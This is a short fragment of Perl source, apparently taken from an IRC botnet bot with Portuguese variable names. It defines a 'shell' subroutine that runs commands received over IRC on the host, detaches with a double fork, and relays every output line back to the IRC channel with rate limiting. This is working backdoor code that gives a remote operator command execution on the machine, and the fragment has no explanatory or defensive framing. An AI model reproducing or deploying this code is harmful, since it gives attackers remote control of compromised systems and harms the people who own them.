 sub shell {
return unless $acessoshell;
my $printl=$_[0];
my $comando=$_[1];
if ($comando =~ /cd (.*)/) {
chdir("$1") || msg("$printl", "Diret.rio inexistente!");
return;
}
elsif ($pid = fork) {
waitpid($pid, 0);
} else {
if (fork) {
exit;
} else {
my @resp=`$comando 2>&1 3>&1`;
my $c=0;
foreach my $linha (@resp) {
$c++;
chop $linha;
sendraw($IRC_cur_socket, "PRIVMSG $printl :$linha");
if ($c >= "$linas_max") {
$c=0;
sleep $sleep;
}
}
exit;
}
}
}